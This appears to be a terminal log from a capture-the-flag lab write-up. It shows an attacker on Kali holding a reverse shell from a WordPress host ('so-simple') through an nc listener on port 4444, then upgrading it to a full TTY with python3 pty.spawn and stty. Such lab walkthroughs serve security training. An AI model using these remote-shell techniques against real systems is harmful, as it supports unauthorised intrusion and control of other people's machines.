 www-data@so-simple:/var/www/html/wordpress/wp-admin$ which python3
which python3
/usr/bin/python3
www-data@so-simple:/var/www/html/wordpress/wp-admin$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<min$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@so-simple:/var/www/html/wordpress/wp-admin$ ^Z
zsh: suspended  nc -nvlp 4444
┌──(kali㉿kali)-[~/work]
└─$ stty -a
speed 38400 baud; rows 49; columns 104; line = 0;
intr = ^C; quit = ^\; erase = ^H; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>;
start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk brkint ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -ixany imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flusho
-extproc
┌──(kali㉿kali)-[~/work]
└─$ stty raw -echo; fg
[1]  + continued  nc -nvlp 4444
www-data@so-simple:/var/www/html/wordpress/wp-admin$ stty rows 49 columns 104
www-data@so-simple:/var/www/html/wordpress/wp-admin$ export TERM=xterm-256color
www-data@so-simple:/var/www/html/wordpress/wp-admin$